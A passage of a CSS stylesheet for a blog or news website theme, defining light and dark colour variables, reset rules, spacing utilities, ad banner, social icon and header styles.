--title-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#f7f7f7;
--body-bg:#f7f7f7 none repeat fixed top left;
--outer-bg:#ffffff;
--main-color:#665cac;
--title-color:#171816;
--title-hover-color:#f63a3a;
--meta-color:#979797;
--text-color:#171816;
--tag-bg:#f63a3a;
--tag-color:#ffffff;
--topbar-bg:#090908;
--topbar-color:#ffffff;
--topbar-border:#282828;
--topbar-hover-color:#f63a3a;
--header-bg:#8a9731;
--header-bg1:#01541a;
--header-color:#ffffff;
--header-hover-color:#f63a3a;
--submenu-bg:#ffffff;
--submenu-color:#161618;
--submenu-hover-color:#f63a3a;
--mega-bg:#FFFFFF;
--mega-color:#161618;
--mega-hover-color:#f63a3a;
--mega-meta-color:#979797;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#161618;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#dddddd;
--widget-title-color:#090908;
--video-widget-bg:#242622;
--video-widget-color:#ffffff;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#aaaaaa;
--footer-bg:#ffffff;
--footer-color:#000000;
--footer-hover-color:#f63a3a;
--footer-meta-color:#aaaaaa;
--footer-text-color:#626262;
--footerbar-bg:#ffffff;
--footerbar-color:#626262;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#ffffff;
--cookie-color:#626262;
--button-bg:#f63a3a;
--button-color:#ffffff;
--button-hover-bg:#daeb18;
--button-hover-color:#ffffff;
--title-font-weight: 700;
--gray-bg:rgba(155,170,175,0.12);
--border-color:rgba(155,155,155,0.15);
--radius:2px;
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#39393a;
--body-bg:#f7f7f7 none repeat fixed top left;
--outer-bg:#222226;
--title-color:#f6f7f8;
--title-hover-color:#665cac;
--meta-color:#aaa;
--text-color:#d4d6d8;
--tag-bg:#f63a3a;
--tag-color:#ffffff;
--topbar-bg:#09090a;
--topbar-color:#f6f7f8;
--topbar-border:#3f4752;
--topbar-hover-color:#665cac;
--header-bg:#161618;
--header-bg:#464648;
--header-color:#f6f7f8;
--header-hover-color:#665cac;
--submenu-bg:#09090a;
--submenu-color:#f6f7f8;
--submenu-hover-color:#665cac;
--mega-bg:#09090a;
--mega-color:#f6f7f8;
--mega-hover-color:#665cac;
--mega-meta-color:#aaaaaa;
--mobilemenu-bg:#222226;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#665cac;
--widget-title-bg:#161618;
--widget-title-color:#f6f7f8;
--video-widget-bg:#161618;
--video-widget-color:#f6f7f8;
--video-widget-hover-color:#665cac;
--video-widget-meta-color:#aaa;
--footer-bg:#161618;
--footer-color:#f6f7f8;
--footer-hover-color:#665cac;
--footer-meta-color:#aaa;
--footer-text-color:#aaa;
--footerbar-bg:#09090a;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#665cac;
--cookie-bg:#09090a;
--cookie-color:#d4d6d8;
--button-bg:#665cac;
--button-color:#ffffff;
--button-hover-bg:#daeb18;
--button-hover-color:#ffffff;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:blue;
}
.post-body .block-items .entry-title a {
color: var(--title-color);
}
.post-body .block-items .entry-title a:hover {
color: var(--title-hover-color);
}
.post-body .block-items .item-0 .entry-title {
font-size: 21px;
}
.post-body .block-items .entry-title {
font-size: 16px; margin: 0;
}
.post-body .block-items .item-0 .entry-image-wrap {
height: 220px;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{color:var(--main-color)}
a:hover {opacity: 0.7;}
a img{border:0}
abbr{
text-decoration:none
}
.separator a{
text-decoration:none!important;
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
.widget-title {grid-area: title;}
.widget-content {grid-area: content;}
#HTML-100 .title-wrap {margin: 0 0 15px;}
.flex {display: flex;}
.ads-tabs {align-items: center;}
.ads-link {grid-area: ads;}
.more-link {grid-area: link;}
.more-link a {color: #607091;font-weight: 600;}
.news-link {margin: 5px;display: inline;}
.news-links {margin: 30px 5px 5px;display: inline;}
.news-links .views-link {padding: 10px 45px;}
.views-link:hover, .views-link:hover .fa2:before {color: var(--text-color);}
.views-link {
background: #fff;
border: 1px solid;
border-radius: 20px;
color: var(--main-color);
font: 400 16px / 20px arial;
padding: 14px 39px;
margin: 5px;
}
.link-posta {
padding: 1px 0 2px 5px;
font: 500 14px / 18px arial;
border-left: 2px solid #c43535;
border-bottom: 1px dashed #d2d2d2;
margin: 10px 0;
display: block;
}
.menutlink .link-post {
width: 50%;
float: left;
}
.widget-content .entry-inner, .widget-content .entry-image-wrap, .widget-content .entry-image {
overflow: hidden;
}
.featured-items .entry-image-wrap, .grid2-items .entry-image-wrap {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
-ms-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.featured-items .entry-image-wrap:hover, .grid2-items .entry-image-wrap:hover {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
-ms-transition: all .4s ease-in-out;
transform: scale(1.1) rotate(-2deg);
border-radius: 5px;
}
.bannerX {opacity: 0.97;}
#but_ton {font: 14px / 23px 'Raleway', Arial, sans-serif;padding: 0 7px 0 7px;}
.onetrust {font: 14px / 23px 'Raleway', Arial, sans-serif;padding: 0 0 0 7px;opacity: 0.8;}
.text-15 {font: 500 15px / 20px arial;}
.text-15-5 {font: 500 15.5px / 20px arial;}
.font12 {font: 500 12px / 18px arial;}
.font13 {font: 500 13px / 18px arial;}
.font15 {font: 500 15px / 18px arial;}
.fa-20 {font-size: 20px;}
.fa2 {
text-transform: uppercase;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.fa-dow:before {
content: "\f019";
padding: 0 5px 0 0;
font-size: 20px;
}
.custom-ad {margin: 20px 0 35px;    padding: 7px 0 0px;background: #f6f7f8;}
.custom-ad .ad-view2 .ads-banner img.imgW {max-height: 430px; border-radius: 0px;}
.ads-blick, .ad-more .ads-blick:visited {
background: #dddddd;
color: #000;
border-radius: 5px;
padding: 6px 12px;
font: 14px / 20px 'Raleway', Arial, sans-serif;
}
.ad-contact { font: 700 16px / 20px 'Raleway', Arial, sans-serif;}
.ad-more {}
.ad-us { opacity: 0.7;   justify-self: end;}
.ad-us .onetrust, .ad-us #but_ton {
font: 12px / 23px 'Raleway', Arial, sans-serif;
padding: 3px 5px 7px 5px;
}
.ad-view1 .ads-banner img.imgW {max-height: 135px;}
.ad-view2 .ads-banner img.imgW {max-height: 300px; border-radius: 10px;}
.ads-banner img {width: auto !important;}
.ads-hat .name-ad {display: none;}
.name-ad {
margin: 0 0 0 auto;
background: #ddd;
color: #fff;
border-radius: 20px;
padding: 3px 6px;
font: 12px / 20px 'Raleway', Arial, sans-serif;
}
.px-15 {padding: 15px 0;}
.pt-15 {padding-top: 15px;}
.pb-15 {padding-bottom: 15px;}
.m-0 {    margin: 0 !important}
.m-1 {    margin: .25rem !important}
.m-2 {    margin: .5rem !important}
.m-3 {    margin: 1rem !important}
.m-4 {    margin: 1.5rem !important}
.m-5 {    margin: 3rem !important}
.m-auto {    margin: auto !important}
.mx-0 {    margin-right: 0 !important;    margin-left: 0 !important}
.mx-1 {    margin-right: .25rem !important;    margin-left: .25rem !important}
.mx-2 {    margin-right: .5rem !important;    margin-left: .5rem !important}
.mx-3 {    margin-right: 1rem !important;    margin-left: 1rem !important}
.mx-4 {    margin-right: 1.5rem !important;    margin-left: 1.5rem !important}
.mx-5 {    margin-right: 3rem !important;    margin-left: 3rem !important}
.mx-auto {    margin-right: auto !important;    margin-left: auto !important}
.my-0 {    margin-top: 0 !important;    margin-bottom: 0 !important}
.my-1 {    margin-top: .25rem !important;    margin-bottom: .25rem !important}
.my-2 {    margin-top: .5rem !important;    margin-bottom: .5rem !important}
.my-3 {    margin-top: 1rem !important;    margin-bottom: 1rem !important}
.my-4 {    margin-top: 1.5rem !important;    margin-bottom: 1.5rem !important}
.my-5 {    margin-top: 3rem !important;    margin-bottom: 3rem !important}
.my-auto {    margin-top: auto !important;    margin-bottom: auto !important}
.mt-0 {    margin-top: 0 !important}
.mt-1 {    margin-top: .25rem !important}
.mt-2 {    margin-top: .5rem !important}
.mt-3 {    margin-top: 1rem !important}
.mt-4 {    margin-top: 1.5rem !important}
.mt-5 {    margin-top: 3rem !important}
.mt-auto {    margin-top: auto !important}
.me-0 {    margin-right: 0 !important}
.me-1 {    margin-right: .25rem !important}
.me-2 {    margin-right: .5rem !important}
.me-3 {    margin-right: 1rem !important}
.me-4 {    margin-right: 1.5rem !important}
.me-5 {    margin-right: 3rem !important}
.me-1- {    margin-right: -.25rem !important}
.me-2- {    margin-right: -.5rem !important}
.me-3- {    margin-right: -1rem !important}
.me-4- {    margin-right: -1.5rem !important}
.me-5- {    margin-right: -3rem !important}
.me-auto {    margin-right: auto !important}
.mb-0 {    margin-bottom: 0 !important}
.mb-1 {    margin-bottom: .25rem !important}
.mb-2 {    margin-bottom: .5rem !important}
.mb-3 {    margin-bottom: 1rem !important}
.mb-4 {    margin-bottom: 1.5rem !important}
.mb-5 {    margin-bottom: 3rem !important}
.mb-auto {    margin-bottom: auto !important}
.ms-0 {    margin-left: 0 !important}
.ms-1 {    margin-left: .25rem !important}
.ms-2 {    margin-left: .5rem !important}
.ms-3 {    margin-left: 1rem !important}.ms-4 {    margin-left: 1.5rem !important}
.ms-5 {    margin-left: 3rem !important}
.ms-1- {    margin-left: -.25rem !important}
.ms-2- {    margin-left: -.5rem !important}
.ms-3- {    margin-left: -1rem !important}
.ms-4- {    margin-left: -1.5rem !important}
.ms-5- {    margin-left: -3rem !important}
.ms-auto {    margin-left: auto !important}
.p-0 {    padding: 0 !important}
.p-1 {    padding: .25rem !important}
.p-2 {    padding: .5rem !important}
.p-3 {    padding: 1rem !important}
.p-4 {    padding: 1.5rem !important}
.p-5 {    padding: 3rem !important}
.px-0 {    padding-right: 0 !important;    padding-left: 0 !important}
.px-1 {    padding-right: .25rem !important;    padding-left: .25rem !important}
.px-2 {    padding-right: .5rem !important;    padding-left: .5rem !important}
.px-3 {    padding-right: 1rem !important;    padding-left: 1rem !important}
.px-4 {    padding-right: 1.5rem !important;    padding-left: 1.5rem !important}
.px-5 {    padding-right: 3rem !important;    padding-left: 3rem !important}
.py-0 {    padding-top: 0 !important;    padding-bottom: 0 !important}
.py-1 {    padding-top: .25rem !important;    padding-bottom: .25rem !important}
.py-2 {    padding-top: .5rem !important;    padding-bottom: .5rem !important}
.py-3 {    padding-top: 1rem !important;    padding-bottom: 1rem !important}
.py-4 {    padding-top: 1.5rem !important;    padding-bottom: 1.5rem !important}
.py-5 {    padding-top: 3rem !important;    padding-bottom: 3rem !important}
.pt-0 {    padding-top: 0 !important}
.pt-1 {    padding-top: .25rem !important}
.pt-2 {    padding-top: .5rem !important}
.pt-3 {    padding-top: 1rem !important}
.pt-4 {    padding-top: 1.5rem !important}
.pt-5 {    padding-top: 3rem !important}
.pe-0 {    padding-right: 0 !important}
.pe-1 {    padding-right: .25rem !important}
.pe-2 {    padding-right: .5rem !important}
.pe-3 {    padding-right: 1rem !important}
.pe-4 {    padding-right: 1.5rem !important}
.pe-5 {    padding-right: 3rem !important}
.pb-0 {    padding-bottom: 0 !important}
.pb-1 {    padding-bottom: .25rem !important}
.pb-2 {    padding-bottom: .5rem !important}
.pb-3 {    padding-bottom: 1rem !important}
.pb-4 {    padding-bottom: 1.5rem !important}
.pb-5 {    padding-bottom: 3rem !important}
.ps-0 {    padding-left: 0 !important}
.ps-1 {    padding-left: .25rem !important}
.ps-2 {    padding-left: .5rem !important}
.ps-3 {    padding-left: 1rem !important}
.ps-4 {    padding-left: 1.5rem !important}
.ps-5 {    padding-left: 3rem !important}
.ca-tin .grid2-items {    grid-template-columns: [sidebar] 3fr [content] 2fr;    grid-gap: 25px 15px;}
.ca-tin .grid2-item {    position: relative;    margin: 0 0 7px;}
.ca-tin .grid2-item .entry-category {
position: absolute;
left: 10px;
top: 10px;
bottom: auto;
z-index: 10;
}
.ca-tin .grid2-item .entry-title { margin: 0;}
.ca-tin .grid2-item .entry-meta {line-height: 1em;}
.ca-tin .grid2-item .entry-image-wrap {margin: 0;}
.ca-tin .grid2-item .entry-image-wrap:first-child, .ca-tin .grid2-item .entry-image-wrap:nth-child(2) {
height: 300px;
}
.ca-tin .grid2-item:nth-child(n+3) .entry-inner {display: flex;}
.ca-tin .grid2-item:nth-child(n+3) .entry-image-wrap {
width: 120px;
height: 95px;
border-radius: 7px;
}
.ca-tin .grid2-item:nth-child(n+3) .entry-info {
position: relative;
padding: 0 15px;
background: linear-gradient(320deg, #fff 0%, #ffffff7d 100%);
}
.ca-tin .grid2-item:nth-child(n+3) .entry-title {
color: var(--title-color);
text-shadow: none;
font-size: 17px;
margin: 0 0 5px;
}
.ca-tin .grid2-item:nth-child(n+3) .entry-meta {
color: var(--meta-color);
}
button,input,select,textarea{
background:transparent;
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
button{
cursor:pointer
}
input[type="search"]::-webkit-search-cancel-button{
-webkit-appearance:none
}
/*-- Style CSS --*/
*{
box-sizing:border-box
}
html{
position:relative;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased;
-webkit-text-size-adjust:100%
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{    transition:all .0s ease}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1330px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.is-dark .is-boxed #outer-wrapper{
box-shadow:0 0 20px rgba(0,0,0,0.3)
}
.container{    position:relative}
.row-x1{    width:1270px;    max-width:100%}
.row-x2{    width:100%}
.flex-c{    display:flex;    justify-content:center}
.flex-col{    display:flex;    flex-direction:column}
.flex-sb{    display:flex;    justify-content:space-between}
#content-wrapper{
float:left;
width:100%;
overflow:hidden;
padding:30px 0
}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
width:calc(100% - 330px)
}
.no-sidebar #main-wrapper{
width:100%
}
#sidebar-wrapper{
position:relative;
width:300px
}
.no-sidebar #sidebar-wrapper{
display:none
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:var(--gray-bg);
z-index:5;
color:transparent
}
.entry-image,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-image.templateify-lazy,.author-avatar.templateify-lazy{
opacity:1
}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{
filter:brightness(1.03)
}
.entry-image-wrap.is-video:after{
display:flex;
position:absolute;
content:'\e037';
top:50%;
right:50%;
width:38px;
height:27px;
background-color:rgba(0,0,0,0.5);
font-family:'Material Icons Round';
font-size:25px;
color:#fff;
font-weight:400;
align-items:center;
justify-content:center;
z-index:5;
transform:translate(50%,-50%);
box-sizing:border-box;
padding:0 0 0 1px;
margin:0;
border-radius:6px;
box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)
}
.entry-image-wrap.sz-1.is-video:after{
transform:translate(50%,-50%) scale(.7)
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.entry-image-wrap.is-video:hover:after,.cs:hover .entry-image-wrap.is-video:after{
background-color:#f50000
}
.cs .entry-image-wrap.is-video:after{
top:15px;
right:15px;
transform:translate(0)
}
.rtl .cs .entry-image-wrap.is-video:after{
left:15px;
right:unset
}
.entry-header{
display:flex;
flex-direction:column
}
.entry-category{
display:flex;
align-items:center;
height:16px;
background-color:var(--tag-bg);
font-size:10px;
color:var(--tag-color);
font-weight:400;
text-transform:uppercase;
line-height:1;
padding:0 6px
}
.entry-image-wrap .entry-category{
position:absolute;
left:10px;
top:10px;
z-index:2
}
.rtl .entry-image-wrap .entry-category, .rtl #custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, .rtl #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left:unset;
right:0
}
.entry-title{
color:var(--title-color);
font-weight:var(--title-font-weight);
line-height:1.3em
}
.entry-title a{
display:block;
color:var(--title-color)
}
.entry-title a:hover{
color:var(--title-hover-color)
}
.entry-meta{
display:flex;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:4px 0 0
}
.entry-meta .mi{
display:flex
}
.entry-meta .mi,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
time:before {
font-family: FontAwesome;
text-decoration: inherit;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #999;
font-size: 12px;
font-weight: 600;
padding-right: .4em;
top: 0;
left: 10px;
content: "\f017";
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.cs .entry-inner{
display:block;
position:relative;
width:100%;
height:100%;
overflow:hidden
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:80%;
background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.5));
overflow:hidden;
z-index:10;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#c5c5ca;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta .author-name{
color:#d5d5da;
font-weight:500
}
.entry-info .entry-category{
width:-moz-fit-content;
width:fit-content;
margin:0 0 10px
}
.btn{
position:relative;
border-radius:var(--radius)
}
.error-msg{
display:flex;
justify-content: center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--main-color);
border-right-color:var(--border-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@keyframes spinner{
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{
content:'\e0e5';
font-family:'Material Icons Round'
}
.social .x-twitter a:before{
content:"\e61b"
}
.social .share a:before{
content:'\e80d'
}
.social .email a:before{
content:'\e0be'
}
.social .external-link a:before{
content:'\e89e'
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .quora a,.social-bg-hover .quora a:hover{
background-color:#b92b27
}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{
background-color:#fe2c55
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--title-color)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#ff5722
}
.social-color .apple a,.social-color-hover .apple a:hover{
color:#333
}
.social-color .amazon a,.social-color-hover .amazon a:hover{
color:#fe9800
}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{
color:#0067B8
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .x-twitter a,.social-color-hover .x-twitter a:hover{
background-color:#14171A
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .quora a,.social-color-hover .quora a:hover{
color:#b92b27
}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{
color:#fe2c55
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--title-color)
}
#header-wrapper{
float:left;
width:100%;
z-index:50
}
.topbar-wrap{
position:relative;
float:left;
width:100%;
height:28px;
background-color:var(--mega-bg);
border-bottom: 2px solid #1195ab;
z-index:1
}
.topbar .widget:last-child{
display:flex;
flex:1;
justify-content:flex-end
}
.topbar .link-list{
display:flex;
flex-wrap:wrap
}
.topbar .link-list li + li{
margin:0 0 0 18px
}
.rtl .topbar .link-list li + li{
margin:0 18px 0 0
}
.topbar .link-list a{
display:block;
font-size:12px;    font-weight: 600;
color:var(--title-color);
line-height:28px
}
.topbar .link-list a:hover{
color:var(--topbar-hover-color)
}
.topbar .social-icons{
display:flex;
flex-wrap:wrap
}
.topbar .social-icons li + li{
margin:0 0 0 18px
}
.rtl .topbar .social-icons li + li{
margin:0 18px 0 0
}
.topbar .social-icons a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .social-icons .rss a,.topbar .social-icons .email a,.topbar .social-icons .external-link a{
font-size:15px
}
.topbar .social-icons a:hover{
color:var(--topbar-hover-color)
}
.main-header,.header-inner,.header-header{
float:left;
width:100%;
height:65px;
background-color: transparent;
}
.main-header {
background-image: linear-gradient(139deg, #fff 0%, #d6f3f7 100%);
}
.header-inner{
background-color:rgba(0,0,0,0)
}
.is-boxed .header-header{
float:none;
width:1330px;
max-width:100%;
margin:0 auto;
padding:0
}
.header-items{
position:relative;
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.flex-left{
display:flex;
align-items:center;
z-index:15
}
.flex-right{
display:flex;
align-items:center;
position:absolute;
top:0;
right:0;
height:65px;
z-index:15
}
.rtl .flex-right{
left:0;
right:unset
}
.main-logo{
display:flex;
align-items:center;
flex-shrink:0;
height:65px;
overflow:hidden;
margin:0 14px 0 0
}
.rtl .main-logo{
margin:0 0 0 14px
}
.main-logo img{
display:block;
width:auto;
height:auto;
max-height:52px
}
.main-logo .title{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.main-logo .title a{
color:var(--header-color)
}
.main-logo .title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
display:none;
visibility:hidden
}
#flexify-pro-main-nav{
z-index:10
}
#flexify-pro-main-nav .widget,#flexify-pro-main-nav .widget > .widget-title{
display:none
}
#flexify-pro-main-nav .show-menu{
display:block
}
#flexify-pro-main-nav ul#flexify-pro-main-nav-menu{
display:flex;background: #fff;
margin: 3px 0 0;  z-index: 999;
